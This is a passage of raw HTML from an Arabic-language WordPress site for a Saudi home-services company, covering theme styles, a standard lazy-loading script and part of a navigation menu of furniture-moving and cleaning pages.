li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}}@media(max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/mlgdrjue/8f6c6.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/8ux0b8k9/8f6c6.css" media="all"/>
<style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}</style>
<link rel="https://api.w.org/" href="https://mongize.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mongize.com/wp-json/wp/v2/posts/8132"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mongize.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mongize.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmongize.com%2Fbelhamar-cleaning-company%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mongize.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmongize.com%2Fbelhamar-cleaning-company%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.147.0"/>		
<link rel="pingback" href="https://mongize.com/xmlrpc.php">
<meta name="google-site-verification" content="Pv0ikaUYSGBhMoOT2Cwqp5RsTvVT6lOsyZq1_EyuFkw"/>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-8132 single-format-standard wp-theme-astra ast-desktop ast-separate-container ast-no-sidebar astra-4.1.5 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">
<a class="skip-link screen-reader-text" href="#content" role="link" title="تخطي إلى المحتوى">
تخطي إلى المحتوى</a>
<div class="hfeed site" id="page">
<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
<div id="ast-desktop-header" data-toggle-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"></div></div></div></div></div><div class="ast-desktop-header-content content-align-flex-start"></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
<div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false"> <span class="screen-reader-text">Main Menu</span> <span class="mobile-menu-toggle-icon"> <span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span> </span> </button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start">
<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile"><li class="page_item page-item-11285 menu-item"><a href="https://mongize.com/about-us-02/" class="menu-link">About us 02</a></li><li class="page_item page-item-11393 menu-item"><a href="https://mongize.com/about-us-03/" class="menu-link">About us 03</a></li><li class="page_item page-item-11394 menu-item"><a href="https://mongize.com/homepage-7/" class="menu-link">Homepage 7</a></li><li class="page_item page-item-11286 menu-item"><a href="https://mongize.com/homepage-8/" class="menu-link">Homepage 8</a></li><li class="page_item page-item-2 menu-item"><a href="https://mongize.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-11975 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d9%83-%d9%88%d8%a7%d9%84/" class="menu-link">ارخص شركة نقل اثاث بجدة ومكة مع الفك والتركيب الاطلال للنقل البرى</a></li><li class="page_item page-item-6330 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بابها وانواعها واسعار سيرات النقل بابها تعرف عليها</a></li><li class="page_item page-item-6341 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%88-%d8%b9%d8%b1%d9%8a%d8%b4-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9/" class="menu-link">افضل سيارات نقل العفش بابو عريش وانواعها واسعار سيرات النقل بابو عريش تعرف عليها</a></li><li class="page_item page-item-6342 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالباحة وانواعها واسعار سيرات النقل بالباحة تعرف عليها</a></li><li class="page_item page-item-6329 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالدمام وانواعها واسعار سيرات النقل بالدمام تعرف عليها</a></li><li class="page_item page-item-6323 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالرياض وانواعها واسعار سيرات النقل بالرياض تعرف عليها</a></li><li class="page_item page-item-6325 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالطائف وانواعها واسعار سيرات النقل بالطائف تعرف عليها</a></li><li class="page_item page-item-6328 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالقصيم وانواعها واسعار سيرات النقل بالقصيم تعرف عليها</a></li><li class="page_item page-item-6326 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1/" class="menu-link">افضل سيارات نقل العفش بالمدينة المنورة وانواعها واسعار سيرات النقل بالمدينة المنورة تعرف عليها</a></li><li class="page_item page-item-6333 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بتبوك وانواعها واسعار سيرات النقل بتبوك تعرف عليها</a></li><li class="page_item page-item-6338 menu-item"><a 